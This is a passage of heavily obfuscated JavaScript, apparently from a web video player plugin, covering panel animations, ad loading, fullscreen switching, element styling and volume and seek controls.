_0x4d794c=-0x2101+-0x30*0x94+0x67*0x97;_0x3614c6[_0x30f553(0x10fe)](_0x4d794c,this[_0x30f553(0x455)+'nt'][0x20eb+0x1*0x189f+-0x398a][_0x30f553(0x106e)][_0x30f553(0x11b9)]);_0x4d794c++){_0x3614c6[_0x30f553(0xc8d)](this[_0x30f553(0x455)+'nt'][-0xd*-0x56+-0x24a1+0x2043][_0x30f553(0x106e)][_0x4d794c][_0x30f553(0x1279)],_0x3614c6[_0x30f553(0x2a1)])&&(this[_0x30f553(0x455)+'nt'][-0x1*-0x1242+-0x1485+0x243][_0x30f553(0x106e)][-0x2*-0xba2+0x8c8+-0x200c][_0x30f553(0x1f5)]=_0x3614c6[_0x30f553(0x1ee)]);}continue;case'4':this[_0x30f553(0x172b)+'ed']=!![];continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x104b)+_0x537601(0x289)]=function(){var _0x4ed8fd=_0x537601,_0x320170=this;this[_0x4ed8fd(0x35a)]?(this[_0x4ed8fd(0x35a)]=![],_0x3614c6[_0x4ed8fd(0x89e)](_0x45d000,this[_0x4ed8fd(0x1239)+'w'])[_0x4ed8fd(0x22e)]()[_0x4ed8fd(0x2ba)]({'right':-_0x320170[_0x4ed8fd(0x1239)+'w'][_0x4ed8fd(0x615)]()},-0x6f*-0x41+-0x1*0x2c8+-0x183b,function(){var _0x54a526=_0x4ed8fd;_0x3614c6[_0x54a526(0x194d)](_0x45d000,this)[_0x54a526(0x1006)]();})):(this[_0x4ed8fd(0x1239)+'w'][_0x4ed8fd(0x911)](),_0x3614c6[_0x4ed8fd(0x201)](_0x45d000,this[_0x4ed8fd(0x1239)+'w'])[_0x4ed8fd(0x22e)]()[_0x4ed8fd(0x2ba)]({'right':_0x320170[_0x4ed8fd(0xc9d)+_0x4ed8fd(0x18d3)][_0x4ed8fd(0x615)]()},-0x20e0+0x1559*0x1+-0xcb3*-0x1),this[_0x4ed8fd(0x35a)]=!![]);},_0x2fde7c['fn'][_0x537601(0x13de)+'AD']=function(){var _0x355628=_0x537601,_0x46acb9={'GxQln':_0x3614c6[_0x355628(0xada)],'PmiRn':_0x3614c6[_0x355628(0x931)],'AmbsO':_0x3614c6[_0x355628(0x147b)]},_0x3baf21=this;if(this[_0x355628(0xa7a)+_0x355628(0xde9)])this[_0x355628(0x39f)][_0x355628(0x98e)](),this[_0x355628(0xa7a)+_0x355628(0xde9)]=![],this[_0x355628(0x1408)+_0x355628(0x684)][_0x355628(0x911)]();else{this[_0x355628(0xa7a)+_0x355628(0xde9)]=!![],this[_0x355628(0x1408)+_0x355628(0x684)][_0x355628(0x1006)]();if(!_0x3baf21[_0x355628(0x17fc)+_0x355628(0xf9b)]){var _0x432862=this[_0x355628(0x39f)][_0x355628(0x1959)]();_0x3614c6[_0x355628(0xc45)](_0x432862,undefined)&&_0x432862[_0x355628(0x12d2)](function(){var _0x3aa2b4=_0x355628;if(_0x3baf21[_0x3aa2b4(0x306)+'AD'][_0x3aa2b4(0xdb1)](_0x46acb9[_0x3aa2b4(0x568)])){var _0x1f8fcd=_0x46acb9[_0x3aa2b4(0x1570)][_0x3aa2b4(0xd7f)]('|'),_0x1d3090=-0x757+-0x1cd3+0x2*0x1215;while(!![]){switch(_0x1f8fcd[_0x1d3090++]){case'0':_0x3baf21[_0x3aa2b4(0x455)+_0x3aa2b4(0x986)][_0x3aa2b4(0x14e0)]({'src':_0x3baf21[_0x3aa2b4(0x306)+'AD']});continue;case'1':_0x3baf21[_0x3aa2b4(0x17fc)+_0x3aa2b4(0xf9b)]=![];continue;case'2':_0x3baf21[_0x3aa2b4(0xe6b)+_0x3aa2b4(0xb31)](_0x3baf21[_0x3aa2b4(0xb66)][_0x3aa2b4(0x8ea)]);continue;case'3':_0x3baf21[_0x3aa2b4(0xa7a)+_0x3aa2b4(0xde9)]=![];continue;case'4':_0x3baf21[_0x3aa2b4(0xea2)+_0x3aa2b4(0x12b0)]++;continue;case'5':_0x3baf21[_0x3aa2b4(0x17fc)+_0x3aa2b4(0xf9b)]=!![];continue;}break;}}})[_0x355628(0xf90)](function(_0x387e27){var _0x3785f2=_0x355628,_0x2461ad=_0x46acb9[_0x3785f2(0x1153)][_0x3785f2(0xd7f)]('|'),_0x1fc885=-0x1*-0xe27+0x2e*0x33+-0x1751;while(!![]){switch(_0x2461ad[_0x1fc885++]){case'0':_0x3baf21[_0x3785f2(0x455)+_0x3785f2(0x986)][_0x3785f2(0x14e0)]({'src':_0x3baf21[_0x3785f2(0x306)+'AD']});continue;case'1':_0x3baf21[_0x3785f2(0x17fc)+_0x3785f2(0xf9b)]=!![];continue;case'2':_0x3baf21[_0x3785f2(0xea2)+_0x3785f2(0x12b0)]++;continue;case'3':_0x3baf21[_0x3785f2(0x17fc)+_0x3785f2(0xf9b)]=![];continue;case'4':_0x3baf21[_0x3785f2(0xe6b)+_0x3785f2(0xb31)](_0x3baf21[_0x3785f2(0xb66)][_0x3785f2(0x8ea)]);continue;case'5':_0x3baf21[_0x3785f2(0xa7a)+_0x3785f2(0xde9)]=![];continue;}break;}});}}},_0x2fde7c['fn'][_0x537601(0x16f3)+_0x537601(0x9c6)]=function(){var _0x5059fb=_0x537601,_0x58293d={'OHYgd':function(_0x3755e8,_0xb7766d){var _0x662373=_0x5b2a;return _0x3614c6[_0x662373(0x9a9)](_0x3755e8,_0xb7766d);}},_0x2fdd64=this;this[_0x5059fb(0x24b)]?(_0x3614c6[_0x5059fb(0x58a)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x22e)]()[_0x5059fb(0x2ba)]({'top':-this[_0x5059fb(0x1313)+'w'][_0x5059fb(0x732)]()},0x1947+-0x7ee+-0x1091,function(){var _0x21d5df=_0x5059fb;_0x58293d[_0x21d5df(0x20e)](_0x45d000,this)[_0x21d5df(0x1006)]();}),this[_0x5059fb(0x24b)]=![]):(_0x3614c6[_0x5059fb(0xf19)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x911)](),_0x3614c6[_0x5059fb(0x11ce)](_0x45d000,this[_0x5059fb(0x1313)+'w'])[_0x5059fb(0x22e)]()[_0x5059fb(0x2ba)]({'top':0x0},-0x336+-0x203+0x72d,function(){}),this[_0x5059fb(0x24b)]=!![]);},_0x2fde7c['fn'][_0x537601(0xd33)]=function(_0x339d72){var _0x1bdedf=_0x537601,_0x40a0f1=_0x3614c6[_0x1bdedf(0x1511)][_0x1bdedf(0xd7f)]('|'),_0x2a0e7b=0x319*-0xb+-0x2062+-0x6b*-0x9f;while(!![]){switch(_0x40a0f1[_0x2a0e7b++]){case'0':var _0x1a0f19=this;continue;case'1':this[_0x1bdedf(0x1398)+'go']();continue;case'2':if(_0x3614c6[_0x1bdedf(0x2c0)](typeof _0x339d72,_0x3614c6[_0x1bdedf(0x8bd)]))_0x339d72=!![];continue;case'3':this[_0x1bdedf(0x13e2)+_0x1bdedf(0x1178)+_0x1bdedf(0x112f)]();continue;case'4':if(_0x339d72){var _0x38516a=_0x3614c6[_0x1bdedf(0xe04)][_0x1bdedf(0xd7f)]('|'),_0x235ab1=0x1*-0xcb9+-0x221d+0x2ed6;while(!![]){switch(_0x38516a[_0x235ab1++]){case'0':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x3ef)],-0x1e48+0x2462+-0x8e*0xb);continue;case'1':if(_0x3614c6[_0x1bdedf(0x1500)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),0x2508+-0x1945+-0x526*0x2))this[_0x1bdedf(0xbcc)+_0x1bdedf(0x6ac)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x1952)])[_0x1bdedf(0x1006)]()[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x466)]);continue;case'2':this[_0x1bdedf(0x1639)][_0x1bdedf(0x911)]();continue;case'3':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'4':this[_0x1bdedf(0x7b8)+_0x1bdedf(0x3a4)]();continue;case'5':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'6':this[_0x1bdedf(0x2a8)+_0x1bdedf(0x10e3)+'d']();continue;case'7':this[_0x1bdedf(0x1893)][_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x556)]);continue;case'8':this[_0x1bdedf(0x144a)+_0x1bdedf(0x76e)]();continue;case'9':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xcd4)],_0x3614c6[_0x1bdedf(0x13eb)]);continue;case'10':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x8a1)],-0x1f*-0x107+-0xc82+-0x1357);continue;case'11':_0x3614c6[_0x1bdedf(0x15f9)](_0x45d000,this[_0x1bdedf(0x125d)+'ox'])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0xb2b)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x17ba)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x14db)]);continue;case'12':this[_0x1bdedf(0xd5a)+_0x1bdedf(0xdc7)][_0x1bdedf(0x911)]();continue;case'13':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0xeab)+'w'])this[_0x1bdedf(0xa20)+_0x1bdedf(0xd3c)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'14':_0x1a0f19[_0x1bdedf(0x1120)+_0x1bdedf(0x639)]=!![];continue;case'15':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'16':if(_0x3614c6[_0x1bdedf(0x130d)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0x1*-0x2b+0x1bb*-0x1+0x346))this[_0x1bdedf(0x1639)][_0x1bdedf(0x1006)]();continue;case'17':if(_0x3614c6[_0x1bdedf(0xcf7)](this[_0x1bdedf(0x120b)][_0x1bdedf(0x8f9)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0xc70)][_0x1bdedf(0x911)]();continue;case'18':this[_0x1bdedf(0x1156)+_0x1bdedf(0x1706)]();continue;case'19':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0x165d)])this[_0x1bdedf(0x1f8)+_0x1bdedf(0xdc7)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'20':if(this[_0x1bdedf(0x120b)][_0x1bdedf(0xac6)+_0x1bdedf(0xf18)])this[_0x1bdedf(0xa17)+'er'][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'21':this[_0x1bdedf(0x120b)][_0x1bdedf(0x1414)]&&this[_0x1bdedf(0x1693)+_0x1bdedf(0x4a9)+'p'][_0x1bdedf(0x116b)]()[_0x1bdedf(0x1006)]();continue;case'22':if(_0x3614c6[_0x1bdedf(0x945)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1822)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0x16aa)][_0x1bdedf(0x911)]();continue;case'23':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'24':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'25':if(_0x3614c6[_0x1bdedf(0x180e)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xe76)],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0x3c1)][_0x1bdedf(0x911)]();continue;case'26':_0x3614c6[_0x1bdedf(0x16da)](_0x45d000,this[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x5aa)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0xc3d)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x8c4)]);continue;case'27':this[_0x1bdedf(0x145b)][_0x1bdedf(0x911)]();continue;case'28':if(_0x3614c6[_0x1bdedf(0x5f6)](_0x1a0f19[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0x15dc+0x1*-0xa1f+0x21bd))_0x1a0f19[_0x1bdedf(0x145b)][_0x1bdedf(0x1006)]();continue;case'29':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x3614c6[_0x1bdedf(0x7e8)]);continue;case'30':this[_0x1bdedf(0x1594)+'k'][_0x1bdedf(0x911)]();continue;case'31':this[_0x1bdedf(0x11ec)][_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x556)]);continue;case'32':this[_0x1bdedf(0xb66)][_0x1bdedf(0x11eb)+'st']();continue;case'33':if((_0x3614c6[_0x1bdedf(0x4c0)](this[_0x1bdedf(0xb66)][_0x1bdedf(0xff6)+'ay'][this[_0x1bdedf(0xb66)][_0x1bdedf(0x8ea)]][_0x1bdedf(0x5c4)],_0x3614c6[_0x1bdedf(0x168c)])||_0x3614c6[_0x1bdedf(0x189a)](this[_0x1bdedf(0x120b)][_0x1bdedf(0x5c4)],_0x3614c6[_0x1bdedf(0x1941)]))&&_0x3614c6[_0x1bdedf(0x9c7)](this[_0x1bdedf(0xb66)][_0x1bdedf(0xff6)+'ay'][this[_0x1bdedf(0xb66)][_0x1bdedf(0x8ea)]][_0x1bdedf(0x16c9)+_0x1bdedf(0x614)],_0x3614c6[_0x1bdedf(0xcbd)]))this[_0x1bdedf(0xbcc)+_0x1bdedf(0x6ac)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x125a)])[_0x1bdedf(0x911)]()[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x155e)]);continue;case'34':if(_0x3614c6[_0x1bdedf(0x1229)](this[_0x1bdedf(0x116b)][_0x1bdedf(0x615)](),-0xf06+-0x7a5+-0x125*-0x15))this[_0x1bdedf(0xa17)+'er'][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x1318)],_0x3614c6[_0x1bdedf(0x1952)])[_0x1bdedf(0x1254)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x500)],_0x3614c6[_0x1bdedf(0x466)]);continue;case'35':this[_0x1bdedf(0x170c)+'d'][_0x1bdedf(0x911)]();continue;}break;}}else{var _0x560786=_0x3614c6[_0x1bdedf(0x13ef)][_0x1bdedf(0xd7f)]('|'),_0x4d9ed5=0x107d+0x1e83+-0x2f00;while(!![]){switch(_0x560786[_0x4d9ed5++]){case'0':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xd20)],-0xadb*-0x1e4+0xb7d4*0x19+-0x173781);continue;case'1':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0xc42)+'h']);continue;case'2':this[_0x1bdedf(0xffe)]&&(this[_0x1bdedf(0xffe)]=![],this[_0x1bdedf(0x608)+_0x1bdedf(0xce6)]());continue;case'3':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xcd4)],_0x3614c6[_0x1bdedf(0x50a)]);continue;case'4':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x8a1)],'');continue;case'5':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x1339)+'ht']);continue;case'6':this[_0x1bdedf(0x1893)][_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x556)]);continue;case'7':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x116b)]()[_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0xd20)],0xe8*-0x19+-0x24*0x109+0x3bed);continue;case'8':_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0xd49)](_0x3614c6[_0x1bdedf(0x3ef)],'');continue;case'9':_0x1a0f19[_0x1bdedf(0x9d3)]();continue;case'10':_0x1a0f19[_0x1bdedf(0x1893)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0xc42)+'h']);continue;case'11':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x1339)+'ht']);continue;case'12':_0x3614c6[_0x1bdedf(0x430)](_0x45d000,this[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x163f)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x8c4)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0xc3d)]);continue;case'13':_0x3614c6[_0x1bdedf(0xf22)](_0x45d000,_0x3614c6[_0x1bdedf(0xd87)])[_0x1bdedf(0x2ba)]({'scrollTop':_0x1a0f19[_0x1bdedf(0x1582)+_0x1bdedf(0x657)]},0x1d0+0x219*-0x1+0x1*0x49);continue;case'14':this[_0x1bdedf(0xb66)][_0x1bdedf(0x12f2)+'st']();continue;case'15':_0x1a0f19[_0x1bdedf(0x11ec)][_0x1bdedf(0xd49)]({'zIndex':0x6f386});continue;case'16':if(_0x3614c6[_0x1bdedf(0xd4b)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0x182b)])||_0x3614c6[_0x1bdedf(0x12c6)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0xb15)]))_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x116b)]()[_0x1bdedf(0x615)]()),_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x3614c6[_0x1bdedf(0x7e8)]);else _0x3614c6[_0x1bdedf(0x401)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0x1665)+'ut'],_0x3614c6[_0x1bdedf(0xb8d)])&&(_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x615)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xa95)+_0x1bdedf(0x1404)]),_0x1a0f19[_0x1bdedf(0x140d)+_0x1bdedf(0xb23)][_0x1bdedf(0x732)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xa95)+_0x1bdedf(0xdf8)]));continue;case'17':_0x3614c6[_0x1bdedf(0x194d)](_0x45d000,this[_0x1bdedf(0x125d)+'ox'])[_0x1bdedf(0xdf2)](_0x3614c6[_0x1bdedf(0x13f1)])[_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x14db)])[_0x1bdedf(0x1520)](_0x3614c6[_0x1bdedf(0x17ba)]);continue;case'18':_0x1a0f19[_0x1bdedf(0x1120)+_0x1bdedf(0x639)]=![];continue;case'19':this[_0x1bdedf(0x11ec)][_0x1bdedf(0xd4a)+'s'](_0x3614c6[_0x1bdedf(0x556)]);continue;case'20':this[_0x1bdedf(0x120b)][_0x1bdedf(0x1414)]&&this[_0x1bdedf(0x1693)+_0x1bdedf(0x4a9)+'p'][_0x1bdedf(0x116b)]()[_0x1bdedf(0x911)]();continue;}break;}}continue;case'5':this[_0x1bdedf(0x1514)+_0x1bdedf(0x1543)+_0x1bdedf(0x131d)]();continue;case'6':this[_0x1bdedf(0x120b)][_0x1bdedf(0xac6)+_0x1bdedf(0xf18)]&&(this[_0x1bdedf(0x107e)+_0x1bdedf(0x2ec)](),this[_0x1bdedf(0x18df)+_0x1bdedf(0x146c)]());continue;case'7':this[_0x1bdedf(0x1091)+_0x1bdedf(0xd86)+_0x1bdedf(0xdd9)+'ht']();continue;case'8':this[_0x1bdedf(0x912)+'en']=_0x339d72;continue;case'9':this[_0x1bdedf(0x17c7)]();continue;case'10':this[_0x1bdedf(0x1e3)+_0x1bdedf(0x15f7)]();continue;case'11':if(_0x3614c6[_0x1bdedf(0x638)](_0x1a0f19[_0x1bdedf(0x120b)][_0x1bdedf(0xcaa)+_0x1bdedf(0x81a)+'ut'],_0x3614c6[_0x1bdedf(0x310)]))this[_0x1bdedf(0xcaa)+'ls']();continue;case'12':this[_0x1bdedf(0x7b8)+_0x1bdedf(0x3a4)]();continue;case'13':this[_0x1bdedf(0x1156)+_0x1bdedf(0x1706)]();continue;case'14':this[_0x1bdedf(0xdd4)+_0x1bdedf(0x14dc)+'w']();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x81d)+_0x537601(0x364)]=function(){var _0x4d30ae=_0x537601,_0x563afa=_0x3614c6[_0x4d30ae(0x9b8)][_0x4d30ae(0xd7f)]('|'),_0x5d5c3c=0x10*-0x145+-0xa45+-0x1e95*-0x1;while(!![]){switch(_0x563afa[_0x5d5c3c++]){case'0':if(_0x3614c6[_0x4d30ae(0x131c)](window[_0x4d30ae(0x547)][_0x4d30ae(0x4b3)+_0x4d30ae(0x1954)],undefined))_0x373adb=window[_0x4d30ae(0x547)][_0x4d30ae(0x4b3)+_0x4d30ae(0x1954)][0x726+-0x83+0x6a3*-0x1];else _0x373adb=window[_0x4d30ae(0x547)][_0x4d30ae(0x48a)];continue;case'1':var _0x391274=_0x3614c6[_0x4d30ae(0x137a)](_0x373adb,undefined)&&_0x3614c6[_0x4d30ae(0x1737)](_0x373adb[_0x4d30ae(0x692)](_0x3614c6[_0x4d30ae(0x927)]),0x17*0x14e+-0xc3+-0x1d3f);continue;case'2':if(THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xf28)]()){if(THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0x1698)]()||this[_0x4d30ae(0x912)+'en']){if(_0x3614c6[_0x4d30ae(0x18f3)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x168c)])||_0x3614c6[_0x4d30ae(0x27f)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x1941)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x6f386});else _0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x6f384});_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x67*0x214f+0x62ce+0x1c463a);if(_0x391274)_0x3888fd[_0x4d30ae(0xd33)](![]);else THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0x653)]();}else{var _0x39d26c=_0x3614c6[_0x4d30ae(0x147e)][_0x4d30ae(0xd7f)]('|'),_0x5e8f77=0x836+0x13*0x17b+0xc1d*-0x3;while(!![]){switch(_0x39d26c[_0x5e8f77++]){case'0':if(_0x3614c6[_0x4d30ae(0xa73)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x4f9)],_0x3614c6[_0x4d30ae(0xcbd)])||_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x220)+_0x4d30ae(0xa43)]){if(!_0x3888fd[_0x4d30ae(0x1287)+_0x4d30ae(0x343)])return;}continue;case'1':if(_0x3614c6[_0x4d30ae(0x1700)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x487)])||_0x3614c6[_0x4d30ae(0xf0f)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x18ec)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a26});else{if(_0x3614c6[_0x4d30ae(0x1042)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x32d)])||_0x3614c6[_0x4d30ae(0x10de)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0xbca)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a24});}continue;case'2':_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x85fc78b5*-0x1+-0xd97838a9*0x1+0xd37bbff3);continue;case'3':if(_0x391274)_0x3888fd[_0x4d30ae(0xd33)](!![]);else THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xc05)](this[_0x4d30ae(0x116b)][0x1*-0x1a29+-0xbfc+-0x7a1*-0x5]);continue;case'4':_0x3888fd[_0x4d30ae(0x1582)+_0x4d30ae(0x657)]=_0x3614c6[_0x4d30ae(0x161f)](_0x45d000,window)[_0x4d30ae(0x15e3)]();continue;case'5':_0x3888fd[_0x4d30ae(0x140d)+_0x4d30ae(0xb23)][_0x4d30ae(0x116b)]()[_0x4d30ae(0xd49)](_0x3614c6[_0x4d30ae(0xd20)],-0x7507*0x34+0x1c*0x200c+-0x23865b*-0x1);continue;case'6':if(_0x3614c6[_0x4d30ae(0xe40)](_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0xff6)+'ay'][_0x3888fd[_0x4d30ae(0xb66)][_0x4d30ae(0x8ea)]][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x168c)])||_0x3614c6[_0x4d30ae(0x4f2)](_0x3888fd[_0x4d30ae(0x120b)][_0x4d30ae(0x5c4)],_0x3614c6[_0x4d30ae(0x1941)]))_0x3888fd[_0x4d30ae(0x11ec)][_0x4d30ae(0xd49)]({'zIndex':0x87a26});continue;}break;}}}else!THREEx[_0x4d30ae(0xb8e)][_0x4d30ae(0xf28)]()&&this[_0x4d30ae(0xd33)](!this[_0x4d30ae(0x912)+'en']);continue;case'3':var _0x3888fd=this;continue;case'4':var _0x373adb;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x115a)]=function(_0x6b2cc9){var _0x17f5d3=_0x537601;this[_0x17f5d3(0x491)][_0x17f5d3(0xc3f)+_0x17f5d3(0x54e)](_0x6b2cc9);},_0x2fde7c['fn'][_0x537601(0x5ab)]=function(_0x10ba8f){var _0x20dc5a=_0x537601;this[_0x20dc5a(0x491)][_0x20dc5a(0x5ab)](_0x10ba8f),this[_0x20dc5a(0x39f)][_0x20dc5a(0x5ab)](_0x10ba8f);},_0x2fde7c['fn'][_0x537601(0x7ce)]=function(){var _0x5bc82e=_0x537601;return this[_0x5bc82e(0x491)][_0x5bc82e(0x7ce)]();},_0x2fde7c['fn'][_0x537601(0x1919)]=function(_0x189ef8){var _0x18bca7=_0x537601;if(_0x3614c6[_0x18bca7(0x875)](typeof _0x189ef8,_0x3614c6[_0x18bca7(0x8bd)]))_0x189ef8=!![];this[_0x18bca7(0x5ab)](_0x189ef8?-0x3b*-0x7f+0x1af6+-0x383a:0x2*-0x5f3+-0xcbf+-0x1*-0x18a5);},_0x2fde7c['fn'][_0x537601(0x11ad)]=function(){var _0x92bac=_0x537601;this[_0x92bac(0x11ec)][_0x92bac(0x11ad)]();},_0x2fde7c['fn'][_0x537601(0x1887)]=function(){var _0x45232f=_0x537601;this[_0x45232f(0x455)+'nt'][_0x45232f(0x1887)][_0x45232f(0xdad)](this[_0x45232f(0x455)+'nt'],arguments);},_0x2fde7c['fn'][_0x537601(0x948)]=function(){var 